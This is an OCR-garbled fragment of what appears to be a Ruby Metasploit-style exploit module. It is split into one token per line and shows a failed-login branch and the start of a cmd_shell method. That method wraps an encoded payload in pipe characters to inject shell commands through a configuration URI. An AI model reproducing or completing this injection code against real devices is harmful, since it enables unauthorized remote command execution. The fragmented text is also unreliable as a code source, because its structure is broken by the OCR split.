
end
else
print_error
(
"FAILED LOGIN - 
#
{
rhost
}
:
#{
rport
}
 - 
#{
user
.
inspect
}
:
#
{
pass
.
inspect
}
"
)
        final_cookie 
=
'skip'
        config_uri_ping 
=
'skip'
return
 final_cookie
,
config_uri_ping

end
end
end
#
# open cmd_shell
#
def
cmd_shell
(
config_uri
,
 cookie
)
    command 
=
 payload
.
encoded

    inject 
=
'|'
+
"
#{
command
}
"
+
' ||'
    clean_inject 
=
CGI
.
unescapeHTML
(
inject
.
to_s
)